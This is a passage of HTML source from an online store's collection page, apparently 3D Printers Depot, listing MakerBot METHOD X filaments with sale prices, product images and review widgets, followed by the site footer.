        data-v4="sba,tnemaliF SBA,seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-x-rapidrinse-filament-0-45kg">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977017446482 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977017446482 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977017446482 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977017446482 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977017446482" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977017446482"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_RapidRinse_Filament_0.45kg_300x300.png?v=1664388713"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_RapidRinse_Filament_0.45kg_{width}x.png?v=1664388713"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_X_RapidRinse_Filament_0.45kg">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_RapidRinse_Filament_0.45kg_545x545@2x.png?v=1664388713" alt="MakerBot_METHOD_X_RapidRinse_Filament_0.45kg" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD X RapidRinse Filament (0.45kg)</div>
<div class="loox-rating" data-id="6977017446482" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$249.00</s>
    <span class="product-price__price product-price__sale">
      $199.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977017446482"
        data-v2="makerbot-method-x-rapidrinse-filament-0-45kg"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,stnemaliF troppuS AVP,tnemaliF TROPPUS,tnemaliF muimerP TROPPUS"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-x-abs-r-filament">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977003978834 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977003978834 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977003978834 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977003978834 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977003978834" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977003978834"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_ABS-R_Filament_Black_300x300.png?v=1664388013"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_ABS-R_Filament_Black_{width}x.png?v=1664388013"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_X_ABS-R_Filament">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_ABS-R_Filament_Black_545x545@2x.png?v=1664388013" alt="MakerBot_METHOD_X_ABS-R_Filament" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD X ABS-R Filament</div>
<div class="loox-rating" data-id="6977003978834" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$129.00</s>
    <span class="product-price__price product-price__sale">
      $109.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977003978834"
        data-v2="makerbot-method-x-abs-r-filament"
        data-v3=""
        data-v4="sba,tnemaliF SBA,seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-x-sr-30-support-filament">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977167360082 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977167360082 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977167360082 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977167360082 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977167360082" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977167360082"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_SR-30_Support_Filament_1_300x300.png?v=1664407190"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_SR-30_Support_Filament_1_{width}x.png?v=1664407190"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_X_SR-30_Support_Filament">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_SR-30_Support_Filament_1_545x545@2x.png?v=1664407190" alt="MakerBot_METHOD_X_SR-30_Support_Filament" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD X SR-30 Support Filament</div>
<div class="loox-rating" data-id="6977167360082" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$199.00</s>
    <span class="product-price__price product-price__sale">
      $169.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977167360082"
        data-v2="makerbot-method-x-sr-30-support-filament"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,stnemaliF troppuS AVP,tnemaliF TROPPUS"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-x-filament-3-pack-sr-30">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6977195180114 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6977195180114 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6977195180114 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6977195180114 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6977195180114" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6977195180114"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_Filament_3_Pack_SR-30_1_300x300.png?v=1664409194"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_Filament_3_Pack_SR-30_1_{width}x.png?v=1664409194"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_X_Filament_3_Pack_SR-30">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_Filament_3_Pack_SR-30_1_545x545@2x.png?v=1664409194" alt="MakerBot_METHOD_X_Filament_3_Pack_SR-30" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD X Filament 3 Pack SR-30</div>
<div class="loox-rating" data-id="6977195180114" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$549.00</s>
    <span class="product-price__price product-price__sale">
      $429.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6977195180114"
        data-v2="makerbot-method-x-filament-3-pack-sr-30"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,stnemaliF troppuS AVP,tnemaliF TROPPUS"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-x-pc-abs-filament-black-63kg-1-39lb">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6978196111442 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6978196111442 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6978196111442 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6978196111442 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6978196111442" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6978196111442"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_PC-ABS_Filament_Black_1_300x300.png?v=1664471727"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_PC-ABS_Filament_Black_1_{width}x.png?v=1664471727"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_X_PC-ABS_Filament_Black">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_PC-ABS_Filament_Black_1_545x545@2x.png?v=1664471727" alt="MakerBot_METHOD_X_PC-ABS_Filament_Black" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD X PC-ABS Filament Black (.63kg, 1.39lb)</div>
<div class="loox-rating" data-id="6978196111442" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$99.00</s>
    <span class="product-price__price product-price__sale">
      $82.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  




    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6978196111442"
        data-v2="makerbot-method-x-pc-abs-filament-black-63kg-1-39lb"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF SBACP,tnemaliF )CP( etanobracyloP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
          <div class="grid__item grid__item--collection-template small--one-half medium-up--one-third">
            <div class="grid-view-item product-price--sold-out grid-view-item--sold-out">
  <a class="grid-view-item__link grid-view-item__image-container" href="/products/makerbot-method-x-pc-abs-fr-filament-black-71kg-1-56lb">
    
    

      <style>
  
  
  @media screen and (min-width: 750px) { 
    #ProductCardImage-collection-template-6978197815378 {
      max-width: 450px;
      max-height: 450px;
    }
    #ProductCardImageWrapper-collection-template-6978197815378 {
      max-width: 450px;
      max-height: 450px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #ProductCardImage-collection-template-6978197815378 {
        max-width: 450px;
        max-height: 750px;
      }
      #ProductCardImageWrapper-collection-template-6978197815378 {
        max-width: 450px;
      }
    }
  
</style>

    

    <div id="ProductCardImageWrapper-collection-template-6978197815378" class="grid-view-item__image-wrapper js">
      <div style="padding-top:100.0%;">
        <img id="ProductCardImage-collection-template-6978197815378"
             class="grid-view-item__image lazyload"
             src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_PC-ABS_FR_Filament_Black__.71kg_1.56lb_1_300x300.png?v=1664472385"
             data-src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_PC-ABS_FR_Filament_Black__.71kg_1.56lb_1_{width}x.png?v=1664472385"
             data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
             data-aspectratio="1.0"
             data-sizes="auto"
             alt="MakerBot_METHOD_X_PC-ABS_FR_Filament_Black_(.71kg_1.56lb)">
      </div>
    </div>

    <noscript>
      
      <img class="grid-view-item__image" src="//3dprintersdepot.com/cdn/shop/products/MakerBot_METHOD_X_PC-ABS_FR_Filament_Black__.71kg_1.56lb_1_545x545@2x.png?v=1664472385" alt="MakerBot_METHOD_X_PC-ABS_FR_Filament_Black_(.71kg_1.56lb)" style="max-width: 545.0px;">
    </noscript>

    <div class="h4 grid-view-item__title">MakerBot METHOD X PC-ABS FR Filament Black (.71kg, 1.56lb)</div>
<div class="loox-rating" data-id="6978197815378" data-rating="" data-raters=""></div>    
    
      <div class="grid-view-item__vendor">MakerBot</div>
    
    <div class="grid-view-item__meta">
      <!-- snippet/product-price.liquid -->


  
    <span class="visually-hidden">Regular price</span>
    <s class="product-price__price">$119.00</s>
    <span class="product-price__price product-price__sale">
      $94.00
      <span class="product-price__sale-label">On Sale</span>
    </span>
  



  <span class="product-price__sold-out">Sold out</span>


    </div>
  </a>

<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6978197815378"
        data-v2="makerbot-method-x-pc-abs-fr-filament-black-71kg-1-56lb"
        data-v3=""
        data-v4="seirosseccA,stnemaliF,toBrekaM,stnemaliF toBrekaM,tnemaliF SBACP,tnemaliF )CP( etanobracyloP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>

          </div>
        
      </div>
    

    

    
      <ul class="list--inline pagination">
  <li>
    
      <div class="btn btn--secondary btn--narrow btn--disabled">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
        <span class="icon__fallback-text">Previous</span>
      </div>
    
  </li>
  <li class="pagination__text">
    Page 1 of 2
  </li>
  <li>
    
      <a href="/collections/makerbot-filaments?page=2" class="btn btn--secondary btn--narrow">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 20 8"><path d="M15.186.445c.865.944 1.614 1.662 2.246 2.154.631.491 1.227.857 1.787 1.098v.44a9.933 9.933 0 0 0-1.875 1.196c-.606.485-1.328 1.196-2.168 2.134h-.752c.612-1.309 1.253-2.315 1.924-3.018H.77v-.986h15.577c-.495-.632-.84-1.1-1.035-1.406-.196-.306-.486-.843-.87-1.612h.743z" fill="#000" fill-rule="evenodd"/></svg>
        <span class="icon__fallback-text">Next</span>
      </a>
    
  </li>
</ul>

    
  </div>
  </div>
</div>
</div>



<script type="text/javascript">
<!--
    function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
    }
//-->
</script>

<style>
  #foo {
    display: none;
}
  </style>


</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">

      
      
     

      
    
    <div class="grid grid--no-gutters">
      <div class="grid__item medium-up--one-fifth">
        <div class="site-footer__menu">
        <h4>3D Printers Depot</h4>
          <ul class="site-footer__linklist">
            
              <li class="site-footer__linklist-item">
                <a href="/collections/3d-printers">3D Printers</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/collections/3d-scanners">3D Scanners</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/collections/consumables">Accessories</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/track-your-order">Track Your Order</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/search">Search</a>
              </li>
            
          </ul>
        
        </div>
      </div>

      <div class="grid__item medium-up--one-fifth">
     	<div class="site-footer__menu">
          <h4>Quick Links</h4>
       	  <ul class="site-footer__linklist">
            
              <li class="site-footer__linklist-item">
                <a href="/pages/about-us">About Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/contact-us">Contact Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/price-guarantee">Price Guarantee</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/returns-exchanges">Returns & Exchanges</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/shipping-returns">Shipping Policy</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/terms-of-service">Terms of Service</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/proposition-65">Proposition 65</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="https://3dprintersdepot.com/blogs/news/">Blog</a>
              </li>
            
          </ul>
        
        </div>
      </div>
      
      
        <div class="grid__item medium-up--one-fifth">
          <div class="site-footer__menu ">
          <h4>Contact us</h4>
          support@3dprintersdepot.com<br>
<br>
Monday to Friday<br>
9:00am - 6:00pm PST<br>
<br>
1887 Whitney Mesa Dr #7558<br>
Henderson, NV 89014<br>
          </div>
        </div>
      
      

      
        <div class="grid__item medium-up--two-fifths">
          <div class="site-footer__newsletter">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <label for="Email" class="h4">Join our mailing list</label>
           		 <p>Get it first. Sign up now for up-to-the-minute offers, sales and news.</p>
                <div class="input-group">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email"
                    name="contact[email]"
                    id="Email"
                    class="input-group__field newsletter__input"
                    value=""
                    placeholder="Email address"
                    autocorrect="off"
                    autocapitalize="off">
                  <span class="input-group__btn">
                    <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                      <span class="newsletter__submit-text--large">Subscribe</span>
                    </button>
                  </span>
                </div>
              
            </form>
          </div>
        </div>
      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item medium-up--one-half">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/3dprintersdepot/" title="3D Printers Depot® on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://twitter.com/3dprintersdepot" title="3D Printers Depot® on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://pinterest.com/3dprintersdepot" title="3D Printers Depot® on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/3dprintersdepot/" title="3D Printers Depot® on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      
      
      <div class="grid__item medium-up--one-half">
        <div class="site-footer__copyright site-footer__copyright--right medium-up--text-right">
          
          
            <div class="site-footer__payment-icons">
              
<ul class="payment-icons list--inline">
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-american_express" viewBox="0 0 20 20"><path fill="#444" d="M8.373 7.623v-.46H6.606V9.37h1.767v-.453h-1.24v-.44H8.34v-.453H7.133v-.4zm2.487.134c0-.247-.1-.393-.267-.487-.173-.1-.367-.107-.64-.107H8.74v2.213h.527v-.807h.567c.193 0 .307.02.387.093.093.107.087.3.087.433v.28h.533v-.433c0-.2-.013-.293-.087-.407a.629.629 0 0 0-.26-.187.638.638 0 0 0 .367-.593zm-.693.313c-.073.047-.16.047-.26.047h-.64v-.493h.653c.093 0 .187.007.253.04s.113.1.113.193c-.007.1-.047.173-.12.213zm-8.874.813h1.1l.2.493h1.073V7.643l.767 1.733H4.9l.767-1.733v1.733h.54V7.163h-.873l-.633 1.5-.693-1.5h-.86v2.093l-.9-2.093h-.787L.574 9.23v.14h.513l.207-.487zm.547-1.346l.36.88h-.72l.36-.88zm11.22.1h.5v-.473h-.513c-.367 0-.633.08-.8.26-.227.24-.287.533-.287.867 0 .4.093.653.28.847.147.2.413.273.767.247h.62l.2-.493h1.1l.207.493h1.073v-1.66l1 1.66h.747V7.172h-.54v1.54l-.927-1.54h-.807v2.093l-.893-2.093H14l-.747 1.74h-.24c-.14 0-.287-.027-.367-.113-.1-.113-.147-.28-.147-.52 0-.233.06-.407.153-.5.107-.113.213-.14.407-.14zm1.32-.1l.367.88h-.727l.36-.88zm-3.213-.374h.54v2.213h-.54V7.163zm1.96 4.4a.522.522 0 0 